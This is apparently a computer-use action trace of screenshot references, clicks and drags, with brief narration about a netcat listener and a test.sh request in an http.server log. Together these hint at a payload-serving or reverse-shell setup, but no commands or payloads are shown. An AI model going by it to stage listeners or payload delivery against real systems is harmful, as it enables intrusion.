
left_click(1476, 148)

Move the netcat terminal aside and read the test.sh request in the http.server log.
double_click(184, 152)

left_click(1505, 320)
mouse_move(557, 139)
left_mouse_down()
mouse_move(898, 271)
mouse_move(1042, 271)
left_mouse_up()

left_click(761, 352)

mouse_move(644, 524)
left_mouse_down()
mouse_move(1219, 527)
mouse_move(1241, 565)
left_mouse_up()
Narrow the chat window, return to the netcat listener tab, and switch to the host browser.
left_click(380, 669)
